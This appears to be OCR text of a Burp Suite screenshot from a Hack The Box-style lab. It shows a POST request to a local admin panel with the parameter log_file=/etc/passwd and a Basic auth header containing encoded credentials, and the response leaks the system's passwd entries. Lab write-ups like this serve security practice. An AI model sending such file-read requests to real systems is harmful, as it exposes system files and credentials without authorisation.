 Dec 28 | 18 : 06
192.168.0.31
HTB 10.10.14.181
10.10.11.28
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send
Cancel
< >
Target: http://127.0.0.1:4444
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:4444
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://127.0.0.1:4444
10 DNT: 1
11 Sec-GPC: 1
12 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
13 Connection: keep-alive
14 Referer: http://127.0.0.1:4444/
15 Upgrade-Insecure-Requests: 1
16 Sec-Fetch-Dest: document
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-User: ?1
20 Priority: u=0, i
21
22 log_file=/etc/passwd&analyze_log=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Disk Usage
/dev/mapper/ubuntu--vg-ubuntu--lv 6.6G 5.6G 590M 91% /
Used:
Total: 91%
System Management
Clean system with apt
Update system
Clear auth.log
Clear access.log
Analyze Log File
access.log
Analyze
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false pollinate:x:110:1::/var/cache/pollinate:/bin/false fwupd-
refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
_laurel:x:997:997::/var/log/laurel:/bin/false
Suspicious traffic patterns detected in /etc/passwd:
_laurel:x:997:997::/var/log/laurel:/bin/false
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 19
Response headers 5
Inspector
Notes
Done
4,109 bytes | 74 millis
Event log All issues
Memory: 165.2MB